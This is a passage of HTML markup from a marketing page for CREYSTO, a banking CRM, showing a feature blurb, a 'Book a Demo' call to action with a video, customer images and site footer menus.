			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c2e79e7 elementor-widget elementor-widget-image" data-id="c2e79e7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" loading="lazy" width="1000" height="1004" src="https://creysto.com/wp-content/uploads/2023/06/web-design-data.gif" class="attachment-large size-large wp-image-6661" alt="bank crm systems" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-39a5ab6" data-id="39a5ab6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b152449 elementor-widget elementor-widget-text-editor" data-id="b152449" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span class="WdYUQQ text-decoration-none text-strikethrough-none">All-in-One Communication Suite</span><span class="WdYUQQ text-decoration-none text-strikethrough-none">: </span><span class="WdYUQQ text-decoration-none text-strikethrough-none">CREYSTO offers collaboration features, such as shared calendars, internal messaging, and document sharing for internal employees, also you can use the portal&#8217;s all-in-one Communication Suite to send emails, Whatsapp, and SMS to Customers seamlessly.</span></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-590f804 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="590f804" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3284e81" data-id="3284e81" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-805475d elementor-widget elementor-widget-heading" data-id="805475d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">How to get Started?
</h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5f909bd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5f909bd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-04da5bb" data-id="04da5bb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-dec40c9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dec40c9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6160545" data-id="6160545" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-21966f3 elementor-widget elementor-widget-text-editor" data-id="21966f3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span class="WdYUQQ text-decoration-none text-strikethrough-none">Ready to Revolutionize Your Banking? Book a Demo and allow us to reach out to you.</span></p>						</div>
				</div>
				<div class="elementor-element elementor-element-291254d elementor-align-left elementor-widget elementor-widget-button" data-id="291254d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://creysto.com/book-demo">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Book a Demo</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-93967b3" data-id="93967b3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-50221ec elementor-widget elementor-widget-video" data-id="50221ec" data-element_type="widget" data-settings="{&quot;video_type&quot;:&quot;hosted&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
					<div class="e-hosted-video elementor-wrapper elementor-open-inline">
					<video class="elementor-video" src="https://creysto.com/wp-content/uploads/2023/06/Get-Started-with-our-Banking-CRM.mp4" controls="" preload="metadata" controlsList="nodownload" poster="https://creysto.com/wp-content/uploads/2023/06/Thumbnail-1.png"></video>
				</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2793624 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2793624" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c55fbe3" data-id="c55fbe3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-29dd6f9 elementor-widget elementor-widget-heading" data-id="29dd6f9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Success Stories</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-b25578f elementor-widget elementor-widget-text-editor" data-id="b25578f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span class="WdYUQQ text-decoration-none text-strikethrough-none">We express our Gratitude by Celebrating our Valued Customers!</span></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f3be625 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f3be625" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d243323" data-id="d243323" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2046b40 test elementor-widget elementor-widget-image" data-id="2046b40" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" loading="lazy" width="810" height="936" src="https://creysto.com/wp-content/uploads/2023/06/3-1-e1686379304208.png" class="attachment-full size-full wp-image-6506" alt="" srcset="https://creysto.com/wp-content/uploads/2023/06/3-1-e1686379304208.png 810w, https://creysto.com/wp-content/uploads/2023/06/3-1-e1686379304208-260x300.png 260w, https://creysto.com/wp-content/uploads/2023/06/3-1-e1686379304208-768x887.png 768w" sizes="(max-width: 810px) 100vw, 810px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9ea25cd" data-id="9ea25cd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ea6e08a test elementor-widget elementor-widget-image" data-id="ea6e08a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" loading="lazy" width="799" height="918" src="https://creysto.com/wp-content/uploads/2023/06/image-5-e1686379433876.png" class="attachment-full size-full wp-image-6507" alt="" srcset="https://creysto.com/wp-content/uploads/2023/06/image-5-e1686379433876.png 799w, https://creysto.com/wp-content/uploads/2023/06/image-5-e1686379433876-261x300.png 261w, https://creysto.com/wp-content/uploads/2023/06/image-5-e1686379433876-768x882.png 768w" sizes="(max-width: 799px) 100vw, 799px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-162fb8c" data-id="162fb8c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-84f642f elementor-widget elementor-widget-image" data-id="84f642f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" src="https://creysto.com/wp-content/uploads/elementor/thumbs/1-1-e1686379472686-q7qv8ulqeosg3w5hfjc9xk3btf3lhnjvq9nf8dqpds.png" title="1" alt="1" loading="lazy" />															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8b7ad21 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8b7ad21" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0a0d3b0" data-id="0a0d3b0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7ca559f elementor-widget elementor-widget-heading" data-id="7ca559f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Want to grow your business? </h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-85b97de" data-id="85b97de" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-23178fb elementor-align-center elementor-widget elementor-widget-button" data-id="23178fb" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://creysto.com/book-demo">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Book a Demo</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
					</div>
</article>
															</main>
			</div>
					</div>
	</div>
</div>

		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="6512" class="elementor elementor-6512">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-f06f3e1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f06f3e1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-41ffe37" data-id="41ffe37" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4ae046f elementor-widget elementor-widget-site-logo" data-id="4ae046f" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;left&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://creysto.com">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://creysto.com/wp-content/uploads/2022/04/CREYSTOLogoWhite.png" alt="crm software for sales management"/>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
				<div class="elementor-element elementor-element-787427d elementor-widget elementor-widget-text-editor" data-id="787427d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>CREYSTO provides you with unlimited opportunities to grow your business through a simple, easy-to-use platform for you and your customers.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-c2a4ff3 e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="c2a4ff3" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-412d2f9" href="https://youtube.com/@CreystoCRM" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-ae1ac4d" href="https://www.instagram.com/creystocrm/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-27210be" href="https://www.linkedin.com/company/creysto/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6ca905f elementor-widget elementor-widget-image" data-id="6ca905f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="128" height="51" src="https://creysto.com/wp-content/uploads/2023/06/google-1-e1685616922615.png" class="attachment-full size-full wp-image-6467" alt="sales cloud crm" loading="lazy" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-f9cece9" data-id="f9cece9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d8d7ded elementor-widget elementor-widget-heading" data-id="d8d7ded" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Quick Links</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4580060 hfe-nav-menu__align-left hfe-submenu-icon-arrow hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="4580060" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
						<div class="hfe-nav-menu hfe-layout-vertical hfe-nav-menu-layout vertical" data-layout="vertical">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true"  class="fas fa-align-justify"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-vertical hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes"><ul id="menu-1-4580060" class="hfe-nav-menu"><li id="menu-item-6524" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://creysto.com/jobs" class = "hfe-menu-item">Career</a></li>
<li id="menu-item-4212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy parent hfe-creative-menu"><a href="https://creysto.com/privacy-policy" class = "hfe-menu-item">Privacy Policy</a></li>
<li id="menu-item-8284" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a target="_blank"rel="noopener" href="https://creysto.com/generalterms.html" class = "hfe-menu-item">General Terms</a></li>
</ul></nav>
			</div>
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-4f821ce" data-id="4f821ce" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f7a2da2 elementor-widget elementor-widget-heading" data-id="f7a2da2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Resources </h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4a3dabe elementor-widget__width-initial hfe-nav-menu__align-left hfe-submenu-icon-arrow hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="4a3dabe" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
						<div class="hfe-nav-menu hfe-layout-vertical hfe-nav-menu-layout vertical" data-layout="vertical">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true"  class="fas fa-align-justify"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-vertical hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes"><ul id="menu-1-4a3dabe" class="hfe-nav-menu"><li id="menu-item-6518" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://creysto.com/blog" class = "hfe-menu-item">Blog</a></li>
<li id="menu-item-6516" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://creysto.com/newsletter-archives" class = "hfe-menu-item">Newsletter</a></li>
<li id="menu-item-6517" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://creysto.com/customer-testimonials" class = "hfe-menu-item">Customer Testimonials</a></li>
<li id="menu-item-6519" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://creysto.com/our-clients" class = "hfe-menu-item">Our Clients</a></li>
</ul></nav>
			</div>
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-78b462f" data-id="78b462f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-91f4c34 elementor-widget elementor-widget-heading" data-id="91f4c34" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"> Products</h2>		</div>
				</div>
